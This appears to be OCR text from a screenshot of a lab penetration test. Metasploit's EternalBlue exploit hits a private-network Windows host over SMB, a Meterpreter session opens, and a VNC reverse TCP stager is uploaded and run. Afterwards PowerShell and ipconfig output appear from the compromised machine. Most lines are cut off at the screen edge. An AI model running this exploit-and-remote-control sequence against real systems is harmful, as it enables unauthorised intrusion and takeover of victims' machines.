 TightVNC: win-d8b3ij90hp1
File Edit View Search
MMMMMMMMNMMNMMMMm+..+M
https://metaspl
burpsuite_pro
Edit View Search Terminal Help
192.168.222.136:445 - Target arch selecte
192.168.222.136:445 - Trying exploit with
192.168.222.136:445 - Sending all but las
192.168.222.136:445 - Starting non-paged
192.168.222.136:445 - Sending SMBv2 buffe
192.168.222.136:445 - Closing SMBv1 conne
192.168.222.136:445 - Sending final SMBv2
192.168.222.136:445 - Sending last fragme
192.168.222.136:445 - Receiving response
192.168.222.136:445 - ETERNALBLUE overwri
192.168.222.136:445 - Sending egg to corr
192.168.222.136:445 - Triggering free of
Sending stage (205379 bytes) to 192.168.2
Meterpreter session 1 opened (192.168.222
192.168.222.136:445 - =-=-=-=-=-=-=-=-=-=
192.168.222.136:445 - =-=-=-=-=-=-=-=-=-=
192.168.222.136:445 - =-=-=-=-=-=-=-=-=-=
eterpreter > run vnc
Creating a VNC reverse tcp stager: LHOST=
Running payload handler
VNC stager executable 73802 bytes long
Uploaded the VNC agent to C:\Windows\TEMP
Executing the VNC agent with endpoint 192
eterpreter > Connected to RFB server, using
nabling TightVNC protocol extensions
o authentication needed
uthentication successful
esktop name "win-d8b3ij90hp1"
NC server default format:
32 bits per pixel.
Least significant byte first in each pixel
True colour: max red 255 green 255 blue 255
SMBDomain
SMBPass
SMBUser
THREADS 1
build
dnSp
desk
OllyD
PhRe
remo
Windows PowerShell
PSSessionApplicationName wsman
PSSessionConfigurationName http://schemas.microsoft.com/powershell/Microsoft.PowerShell
PSSessionOption System.Management.Automation.Remoting.PSSessionOption
PSUICulture zh-CN
PSVersionTable {CLRVersion, BuildVersion, PSVersion, WSManStackVersion...}
PWD C:\Users\b404
ReportErrorShowExceptionClass 0
ReportErrorShowInnerException 0
ReportErrorShowSource 1
ReportErrorShowStackTrace 0
ShellId Microsoft.PowerShell
StackTrace 在 System.Management.Automation.CommandDiscovery.LookupCommandInfo(String commandN...
this
true True
VerbosePreference SilentlyContinue
WarningPreference Continue
WhatIfPreference False
PS C:\Users\b404> ipcnofig
无法将“ipcnofig”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保路径正确，然
后重试。
所在位置 行:1 字符: 9
+ ipcnofig <<<<
+ CategoryInfo : ObjectNotFound: (ipcnofig:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\b404> ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::443c:bf83:247c:c87e%11
IPv4 地址 . . . . . . . . . . . . : 192.168.222.136
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.222.2
隧道适配器 Teredo Tunneling Pseudo-Interface:
http://192.1
ex of /
搜索